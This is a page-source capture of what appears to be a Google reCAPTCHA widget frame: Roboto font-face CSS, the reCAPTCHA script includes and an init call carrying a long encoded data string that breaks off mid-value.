  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CSAC0NtGFtjYRjfiz-Uh6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="CSAC0NtGFtjYRjfiz-Uh6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CSAC0NtGFtjYRjfiz-Uh6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tTIXLDoMOZw47Do8OZCVrCgDbDv0TChsOowp0WUCHDo8Oxw6xXw6bDjV4oH8Kzw7EaDB3DsnJ5wqHCo8OLBcKmVcKVw4slU8Ogw4zDk8Okw7JnbMKPw4DDpjx4TMKPwq7Cil7Cv8KOSXNBecOBIsKPw4VrCsK2wpQzUXIWw6sjwrslw5/ChT7DosKHOEoMwpUTw4s7wpgRw51LJsKkQMKKVcORwoQgw4o3wrvDqn96wr1Pw6nCuHzChBpVcT9Lw71SGsKgwpDCn8OOwrvDjMKfw4ESwoFJw6Zbw7Icw6bCpXTCucK+A8K3Ql1JdsKLwqJKSsODBixuR8OmRD3Crjgiwr91ZMKLekHClQHDtsKfNcOJw6/Dk1LDn37DuylRasOUw6LCqBd+bHbClcKKHMKOw7ALw4FUw7PCucKkO2o8J0xyEsKic8KEA8OCYsOtdxlJVRpAwqwbGMKuS8KWSMOUwr7DmMOPw5UBw7/CmzwXwpoTw7HCuMKMQ8KjOREZwqzCk0AnUWRnRSYVw6VlQMOCw4zDvBPDsV3Cn2sOdsOgD8KnwrjDt8KdcA3DqsK+d0XDpsO7McOoKwoaKsO1wqTDh8KUwp/CilXDncOyOcKhw7/DlcKdScKMPsKCw4BPNkczw6TCv3XCjsOaZmLDvlTCu3tqw57Dih13OsKlwr/DvH3CgzFNw5sxwoPCqVHCmTHDt0LDjMK8AsOpw69ucsOkGXrDuMOGw6XDnkoSHMOgwprDv1LCsXFaGcK3XG7DoMK9bBrCjR3DvsKkMcOIwrRlPw7CryDChB5Dw5DDsnTDlMO6wowjPSpRagRcCCELKMOEw7g5ZUjDpMO7w4/DqMOhw7bDjEXDj8K5w7XDjMOywqoWQFbCoHMmw6rDn8OMLsONw4bDth7Cp2kBw70jwpJwTcONw5TCh8Oeai91BBrDoRxNwo3DosKow7VAd3fDhU48w5J5f8O/wpTCq38Aw6tSYcOSwpw/wrA0WQNlwpYdEyMfAxfCmsO1w5AVw5XCjlRGLMK6acKSwrlVDhXCuSYMw7ERBcOnwohHBE/DgsOfwoEuQXArwrvCvkYpB3AHwqBqbsKNS8OcDEZFSMOsDTzDjFXCoSckIQ5FW8O9w7zCtUdQw5w4CnMAwr13WWvCvAXCqcO0dFF5eMOQDcO7woMiwqbCmsKEZGBqw6jCnFx6wpMdKMOrZgwwViI6UcKMw7/DhcO3wqfCrsO6w4dRwopCRD3DgMKDZWvCgS5PwoZlbcKNwobCkcKbw5LDrcOYw5Aiwqg7w6nDiMKTA8K8wpbDl1J6RFDCkMOew4RVw4cmwpo8wovCqDExegRNOnhTSsOEH8OYW8Ktwq/Cr8KHYsOMw4hMwoN5w604OQXCqhw6URvCgC3CmcKTw7bCoXNXUsOew53Ci8KcY8Opw7XCqkJ2w6DCi1Ytw5xpAMKNFUrCkFFWTMO1IMKJCsKIw7MvwostWsO8w6/[base64]/DlMKXw7LCvUVdw4xgdMOwMip4V8OsbsOXw7DCpSHClnB4K27CgMONO01he2M/w5HDmMOHO8OPw40Yw4JWOS9RRsKqbcKCw5XDmsKmHcKFwoEkwr3CqDTDh8Onw67DuHU9w4Ixwr3Dh8KzLUMjOcO4BcOwYcOzwrpQw4oENAnDkEcQS8KOwokTwp7Dtw/CjCTDjDfCkcO/[base64]/ClEbClcOzwrDDpsKlw5jCkcONI8Oiw5oOTGkyM2TDqsKkFcOkwpovw6Eiw7TCgcKgw607w7nDosKHRsOVw60xw6k5HcO9UwbClVzCm34WwrTCoMK3GgHCrAwOGl/[base64]/fnzDnXtwNhoKwodtw6nCgxh3YcOBw7N/PsKeXSALw5sEa8Kbw4FawrFKFGpOZMOewpJtXGjDnsKSBMKww6cLOMOPwq4mS0DDjHXCgB/DnSrDk0VRw4QXbcOvwp8Cw7ojQ1XCscO+LcKqw4/DunXDsClew5/DpErDvnjCmcOXw4PChw86flvDtsOLwpBewptQHcK0CWbChMKSwoLDoBUkEFfDsMOCw4hfOXDCjcOYwotzw7jDgMOQV0dXbsKVw6hcwrbDpsORIMKnw5vCssK7w59uZFNQwr7Cqi7CqcK4wqLCjcK0HsOowofCiCF6wo/CpVAOwrnCuFAXwoMowq/DuGUYwp83w6fCjsOrRhPDgmjCuAfCsy0Uw5jDlGHDnTbDgG/CgsKZw63CiUkTXMOlwp/DqBhgwpDDqiPDtRvCpMK+TMKVQVrCqMO1w4fDhUzDljkCwrBJwpzDrcKdNcKtd8O/[base64]/CqnXDrWkXFhVpw7bDtU3CrV/Cp8KTP3HDisKFWzfCscKcOhMEHDVyNHNjO3vDoD1Lwrpawq4XFsOlX8KRwqjDvhdUNcOBRHjDr8KSwo7CmMKowqnDnsOqwo7DqBvDm8KfGsKlwq1iw4vCiUHDrH/[base64]/CqsK7wpwYP8Khw5TDsMKkDSbDmsKdR1jCnDo7wonDiSBAw6d0wpZ9w5oCwpfDmcObI8Ouw7BsYk0nQsOOwp8QwqlUamYeNSTDt3rCokF6wprDgRYtP20mw78bw5bDssOUBsK2w53Dq8KTWcOTD8OIwqkFw4jCukV9wpB/[base64]/CvMOXbT0Aw7Z8Yg/CvMO5w5bCvEPDl8KMwoJ2w6DDjMOEEsKTw7sEwpTDucKObMKdAcKNw6PCmQbCgsOkWMKtw7Ryw7MZasOow7IGwqYLw5nDg1/DjmnCriR8ZMKwR8KHKMKNw4EQQXYtH8KdQxHCnS9LL8Knw6pAAQc0wrfCsWbDtsKQZMOPwrTDrFPDu8Ojw7HCiEALw4LCkE7DqsO6w6o2HcOOLcOMw7HDrkQPVsOYw5MZCsKGw4xwwqg/empbw73CqcKvw7VqSMOWw7rCn25pWcOuw6cCGsK1wrVRDcKiwp/DijXDgsO5VMObdG/DpRA/w4rCjnnDtGoUw7dcYi9kKiJIw5AVezlFwrTDsw5RO8OQfMK4CTFCMwTDs8KzwqZOw4HDoGAQwoPCpyluSMKLY8KWUXrCtEbDlMKxEMKlwrbCucO/AMKrUsK5bzkTw61zwr7CjidBb8Kkwq8ww5zDh8KTDijDssOLwqp3BnrCgSoNwqjDnnHDg8ObPsOnW8OqXsOpODfDu2sBC8OzYcOcwrXDglJOMsOaw6F7GADCn8OYwovDn8OVHU5ow5jDsFHDo0I+w4g2w7VcwrfCnTEnw44Yw7Bew7vCm8Kqwo5DGwdnPnc3DnTCoH/[base64]/LMKUwoTCnXlCeRtJw6EOCHbChsKiwoRCw7Zbwo/DvMKSw6o/wpJgwrvDqMKZwqDCp0rDucO5QC5vM2xDwpFSwpQ3WsKJw4bDi0ckGizDmcKtwpYcwrIiTsKKw6dLU1vChx91wog2w5TCvhHDgjkVw5DDpXvCsz3Co8O4w4R/[base64]/CosOuwqgEVsOMw6bCm8KxHl5JNsKzw6ADw6MpQsONw68qwpUaXsOQw4MtwoFDB8OEw7E1w5fCrx7DnWvDpcKhw7Qlw6fDmgzCiwlrYcKtwqxlwqHCvsOpw7rCg3/DncKtw4FQbCzCt8Kdw5HCqlXDpsOawqzDtBHCksKEdcO/[base64]/Chy0qwpR7w4d0DHTDkMO6w6VeMWFFXsKpwpppFcKrwoBZHGxdIRbDgx0EaMO3wqdDw5DCoT3CiMKAwph7asKXeWRZKlIuwofDnsOSfsKWw7HDmiVzamzCjUdcwogqw5/CgXxMcidywpvCrgdBRWw4UsOYRsOXwopmw57DmVvDuGZawqrCmQMow5LCpVsbL8OMwo5cw43DocOBw4LCr8K8CMO6w4/CjX4Aw51Qw6ZfGsOFFsKSwoM7bMOPwooewr4lHMKRw6